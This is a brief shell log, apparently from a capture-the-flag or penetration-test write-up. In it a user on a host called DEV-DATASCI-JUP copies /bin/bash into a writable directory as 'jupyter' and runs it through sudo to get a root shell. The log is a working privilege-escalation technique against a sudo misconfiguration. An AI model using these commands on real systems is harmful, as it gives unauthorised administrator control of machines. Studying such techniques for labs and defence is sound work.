 (remote) dev-datasci@DEV-DATASCI-JUP:/home/dev-datasci/.local/bin$ ls -la /home/dev-datasci/.local/bin
total 0
drwxrwxrwx 1 dev-datasci dev-datasci 4096 Nov  8 16:11 .
drwx------ 1 dev-datasci dev-datasci 4096 Aug 25  2022 ..
-rwxrwxrwx 1 dev-datasci dev-datasci  216 Aug 25  2022 f2py
-rwxrwxrwx 1 dev-datasci dev-datasci  216 Aug 25  2022 f2py3
-rwxrwxrwx 1 dev-datasci dev-datasci  216 Aug 25  2022 f2py3.8
(remote) dev-datasci@DEV-DATASCI-JUP:/home/dev-datasci/.local/bin$ cp /bin/bash jupyter
(remote) dev-datasci@DEV-DATASCI-JUP:/home/dev-datasci/.local/bin$ ls
f2py  f2py3  f2py3.8  jupyter
(remote) dev-datasci@DEV-DATASCI-JUP:/home/dev-datasci/.local/bin$ sudo -u root /home/dev-datasci/.local/bin/jupyter
root@DEV-DATASCI-JUP:/home/dev-datasci/.local/bin# !!